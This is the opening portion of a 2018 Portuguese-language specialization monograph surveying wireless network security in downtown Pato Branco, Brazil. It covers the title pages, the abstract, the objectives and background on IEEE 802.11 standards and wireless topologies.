UNIVERSIDADE TECNOLÓGICA FEDERAL DO PARANÁ DEPARTAMENTO ACADÊMICO DE INFORMÁTICA CURSO DE ESPECIALIZAÇÃO EM REDES DE COMPUTADORES

ALEXANDER DUTRA FERREIRA

# **ANÁLISE TÉCNICA DAS VULNERABILIDADES DE REDES SEM FIO NA CIDADE DE PATO BRANCO – PR.**

MONOGRAFIA DE ESPECIALIZAÇÃO

PATO BRANCO 2018

# ALEXANDER DUTRA FERREIRA

# **ANÁLISE TÉCNICA DAS VULNERABILIDADES DE REDES SEM FIO NA CIDADE DE PATO BRANCO – PR.**

Monografia de especialização apresentada ao III Curso de Especialização em Redes de Computadores – Configuração e Gerenciamento de Servidores e Equipamentos de Rede, do Departamento Acadêmico de Informática, da Universidade Tecnológica Federal do Paraná, Campus Pato Branco, como requisito parcial para obtenção do título de Especialista.

Orientador: Prof. Dr. Eden Ricardo Dosciatti

PATO BRANCO 2018



Ministério da Educação **Universidade Tecnológica Federal do Paraná** Câmpus Pato Branco Departamento Acadêmico de Informática *III Curso de Especialização em Redes de Computadores*

# **TERMO DE APROVAÇÃO**

# **ANÁLISE TÉCNICA DAS VULNERABILIDADES DE REDE SEM FIO NA CIDADE DE PATO BRANCO – PR**

por

# **Alexander Dutra Ferreira**

Esta monografia foi apresentada às 9h00min do dia 18 de outubro de 2018, como requisito parcial para obtenção do título de ESPECIALISTA, no III Curso de Especialização em Redes de Computadores – Configuração e Gerenciamento de Servidores e Equipamentos de Redes, da Universidade Tecnológica Federal do Paraná, Câmpus Pato Branco. O acadêmico foi arguido pela Banca Examinadora composta pelos professores abaixo assinados. Após deliberação, a Banca Examinadora considerou o trabalho **aprovado**.

Prof. Dr. Eden Ricardo Dosciatti Orientador / UTFPR-PB

Prof. Dr. Fábio Favarim UTFPR-PB

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ Prof. M.Eng. Anderson Luiz Fernandes Faculdade Mater Dei

Prof. Dr. Fábio Favarim Coordenador do III Curso de Especialização em Redes de Computadores

*Dedico este trabalho a Deus, minha família e aos meus mestres acadêmicos por compartilharem vossos conhecimentos e terem sido importantes nа minha vida acadêmica е nо desenvolvimento dеstа monografia.*

## **AGRADECIMENTOS**

Agradeço ao meu orientador Prof. Eden Ricardo Dosciatti, e ao Prof. Fábio Favarim que contribuíram positivamente para o desenvolvimento e conclusão deste trabalho.

Aos meus pais, pelo amor, incentivo е apoio incondicional, aos meus colegas de sala pela troca de conhecimentos e experiências vivenciadas no mercado de trabalho e a todos que de alguma forma contribuíram para a conclusão deste trabalho.

A coisa mais bela que podemos vivenciar é o mistério. Ele é fonte fundamental de toda verdadeira arte e de toda ciência. Aquele que não o conhece e não mais se maravilha, paralisado em êxtase, é como se estivesse morto: seus olhos estão fechados. Eu quero saber como Deus pensa. O resto... são detalhes.

Albert Einstein.

### **RESUMO**

FERREIRA, Alexander Dutra. Análise técnica das vulnerabilidades de rede sem fio na cidade de Pato Branco – PR. 2018. 76 f. Monografia (Especialização em Redes de Computadores) – Departamento Acadêmico de Informática, Universidade Tecnológica Federal do Paraná, Campus Pato Branco. Pato Branco, 2018.

Nos últimos anos com o crescente avanço tecnológico em diversos setores, uma das áreas que mais sofreram modificações e aperfeiçoamentos foi a área de telecomunicações. Tanto as comunicações de longa distância como as de curta distância foram melhoradas a fim de proporcionar ainda mais comodidade aos usuários em geral. Uma dessas tecnologias emergentes é a rede sem fio, que se tornou um item muito comum nos dias de hoje. Devido à facilidade de aquisição e a instalação dos equipamentos de rede sem fio com os padrões de fábrica, muitos usuários deixam suas redes com um nível mínimo de segurança com senhas fáceis e outros recursos mal configurados. Mesmo com alguns níveis de segurança ainda é possível que pessoas não autorizadas possam acessar essas redes consideradas "protegidas". Neste estudo, testes de laboratório serão realizados para demonstrar algumas destas vulnerabilidades. Com o intuito de evidenciar esta falta ou nenhuma segurança presente nestas redes, foi efetuado uma pesquisa de campo em determinados lugares de Pato Branco - PR para saber qual a porcentagem de redes vulneráveis no centro da cidade.

**Palavras-chave**: Redes sem fio. Ataques. Vulnerabilidades.

# **ABSTRACT**

FERREIRA, Alexander Dutra. Technical analysis of wireless network vulnerabilities in the Pato Branco city. 2018. 76 f. Monografia (Especialização em Redes de Computadores) – Departamento Acadêmico de Informática, Universidade Tecnológica Federal do Paraná, Campus Pato Branco. Pato Branco, 2018.

In last years with the increasing technological advance in several sectors, one of the areas that suffered the most changes and improvements was the telecommunications area. Both longdistance and short-distance communications have been improved to provide even more convenience to users in general. One of these emerging technologies is the wireless network, which has become a very common item these days. Because of the ease of purchase and installation of factory-standard wireless networking equipment, many users leave their networks with a minimal level of security with easy passwords and other misconfigured features. Even with some security levels it is still possible for unauthorized people to access such "protected" networks. In this study, laboratory tests will be performed to demonstrate some of these vulnerabilities. With the purpose of evidencing this lack or no security present in these networks, a field survey was carried out in certain places of Pato Branco - PR to know the percentage of vulnerable networks in downtown area.

**Keywords**: Wireless. Attacks. Vulnerabilities.

# **LISTA DE FIGURAS**





# **LISTA DE QUADROS**



# **LISTAGENS DE CÓDIGOS**



# **LISTA DE GRÁFICOS**



# **LISTA DE SIGLAS**



# **SUMÁRIO**





# **1 INTRODUÇÃO**

Hoje em dia, com o avanço da tecnologia, principalmente nas áreas de telecomunicações, transmissão e processamento de dados, há uma demanda crescente da utilização de equipamentos de rede em diversos lugares do mundo mesmo os mais remotos.

As redes sem fio têm um papel fundamental no crescimento das comunicações entre dispositivos, pois são amplamente utilizadas por empresas em geral e por usuários domésticos. A rede sem fio surgiu para complementar à comunicação das redes cabeadas. Em alguns lugares, por exemplo, torna-se mais viável o uso de redes sem fio até pelo fato de a estrutura física do ambiente não ser propícia ao uso de cabeamento.

A primeira rede sem fio foi anunciada originalmente em 1998, o *Bluetooth*, criada para comunicações a curta distância. Empresas como a Ericsson, IBM, NOKIA, Toshiba e Intel estavam envolvidas no projeto. (MORIMOTO, 2008).

Atualmente o alcance das redes sem fio podem chegar a distâncias muito maiores e diversos são os equipamentos que suportam esta nova tecnologia, que além de interligar equipamentos de rede faz a integração de dispositivos como celulares, *GPS*, aparelhos de som, *tablets*, televisores e até geladeiras digitais. Infelizmente, muitos usuários que adquirem equipamentos de rede sem fio, não efetuam corretamente a configuração de seus equipamentos ou até mesmo não realizam as devidas atualizações após a instalação, deixando suas redes expostas a ação de *hackers* e outras pessoas mal-intencionadas.

#### 1.1 OBJETIVOS

#### **1.1.1 Objetivo Geral**

O foco deste trabalho é elaborar um estudo de caso sobre a segurança das redes sem fio na cidade de Pato Branco - PR, especificamente no centro de cidade.

#### **1.1.2 Objetivos Específicos**

- Descobrir o índice de redes sem fio vulneráveis;
- Analisar a segurança que está sendo utilizada nas redes domésticas ou empresariais, permitindo verificar possíveis falhas de segurança;

Apresentar soluções para os problemas encontrados;

### **1.1.3 JUSTIFICATIVA**

O interesse em fazer uma pesquisa sobre as redes locais sem fio surgiu pelo fato de que elas já estão consolidadas em vários ambientes corporativos, empresariais e domésticos principalmente nos que requerem mobilidade e rotatividade dos usuários. Descobrir o índice de redes sem fio vulneráveis na cidade de Pato Branco – PR, com a finalidade de determinar se empresas e usuários estão investindo em segurança e transformar esta informação em dados definidos.

Para entender como as redes sem fio funcionam, é importante que se saiba que existem várias tecnologias envolvidas e cada uma tem suas particularidades, limitações e vantagens.

Portanto, neste projeto teremos algumas das tecnologias mais empregadas e as variantes do padrão 802.11 (IEEE, 1997). Também serão identificados pontos de acesso e os problemas relacionados em segurança para as redes sem fio em diversos lugares no centro da cidade de Pato Branco - PR.

O intuito deste trabalho não é praticar o ato de invasão, mas de determinar qual o índice de redes sem fio vulneráveis no momento da coleta dos dados. Serão realizados testes de laboratório para comprovar algumas das vulnerabilidades existentes.

#### **1.1.4 ESTRUTURA DO TRABALHO**

No Capítulo 1, as considerações iniciais são abordadas, o objetivo geral e os específicos, a justificativa e a estrutura do trabalho.

O Capítulo 2 contém o referencial teórico, que apresenta dados relevantes às redes sem fio, seus principais padrões, desde sua origem, e suas evoluções até os dias atuais.

No Capítulo 3 estão os materiais e a metodologia para o desenvolvimento deste trabalho.

O Capítulo 4 contém resultados e discussões sobre o trabalho realizado.

O Capítulo 5 apresenta as principais conclusões.

### **2 REFERENCIAL TEÓRICO**

Neste capítulo é apresentado o referencial teórico utilizado para a execução desta pesquisa de campo em redes sem fio, destacando-se os padrões e tecnologias envolvidas, limitações e técnicas de análise.

# 2.1 REDES WIRELESS

As redes *wireless* também chamadas de rede sem fio, é um sistema de comunicação de dados muito flexível que pode ser usado como uma extensão ou alternativa ao uso de redes cabeadas. Esta tecnologia combina o uso de conectividade com mobilidade e é largamente utilizada devido à facilidade de uso e de instalação. (MORAES, 2010).

Sobre os tipos de rede sem fio existentes, Rufino (2011) define que são inúmeras tecnologias que estão incluídas na categoria de redes sem fio, desde o infravermelho até as tecnologias mais recentes como *WiMax*, *4G*, *RFID*, *ZigBee* e as novas versões do *Bluetooth*.

A grande maioria das redes sem fio utilizam o padrão 802.11, sendo este um conjunto de normas e padrões de transmissão em redes sem fio, desenvolvido pelo IEEE (1997) para redes locais sem fio (WLANs).

Dentre os principais padrões utilizados tem-se: 802.11a, 802.11b, 802.11g e 802.11n. Após o 802.11n tem-se outro padrão mais atual o 802.11ac, o mais comercializado atualmente, e, em breve, segundo Giantomaso (2018), espera-se o lançamento do 802.11.ax que será a evolução dos padrões anteriores, atingindo uma velocidade de comunicação duas vezes mais rápida em relação ao padrão 802.11ac que atualmente é de 7 Gb/s. Outra característica que Giantomaso menciona é que a nova tecnologia receberá mais dispositivos ao mesmo tempo sem prejudicar a velocidade de *download* e *upload*.

O padrão 802.11 é baseado numa arquitetura do tipo célula, semelhante ao sistema de telefonia celular. (MORAES, 2010).

#### 2.2 TOPOLOGIAS DE REDE SEM FIO

A topologia é definida pelo modo como os nós de uma rede se conectam entre si, podendo esta conexão ser física ou lógica. O nó significa qualquer dispositivo que faça parte da rede. (EDUARDO, 2011). Foram definidos três tipos de topologias, conhecidas como "*service sets*" que determinam como será a comunicação entre os dispositivos de rede. São eles:

- BSS *Basic Service Set*;
- ESS *Extended Service Set*;
- IBSS *Independent Service Set*.

A [Figura 1](#page-19-0) demonstra o BSS, é a topologia padrão de uma rede sem fio, pois basta apenas um ponto de acesso e um ou mais clientes que se comunicarão com o mesmo. Os clientes não se comunicam diretamente entre si, apenas pelo roteador.



**Figura 1 - BSS -** *Basic Service Set* Fonte: [www.wlan.com.br](http://www.wlan.com.br/)

<span id="page-19-0"></span>O ESS, conforme mostrado na [Figura 2,](#page-19-1) é formado por mais de um roteador, ligados a mesma rede cabeada e todos os clientes conectados a eles.

<span id="page-19-1"></span>

**Figura 2 - ESS** *- Extended Service Set* Fonte: [www.wlan.com.br](http://www.wlan.com.br/)

A [Figura 3](#page-20-0) apresenta o IBSS, que se caracteriza por não existirem roteadores sem fio e a comunicação é realizada apenas entre os dispositivos clientes. Este tipo de rede também é chamado de rede *ad-hoc* ou *peer-to-peer*.



**Figura 3 - IBSS -** *Independent Basic Service Set* Fonte: www.wlan.com.br

# <span id="page-20-0"></span>2.3 PRINCIPAIS PADRÕES IEEE 802.11

O padrão 802.11 original, previa taxas de transmissão de 1 e 2 Mb/s, utilizando a frequência dos 2.4 GHz, escolhida por ser uma das poucas faixas não licenciadas, de uso totalmente livre. (IEEE, 1997).

### **2.3.1 IEEE 802.11a**

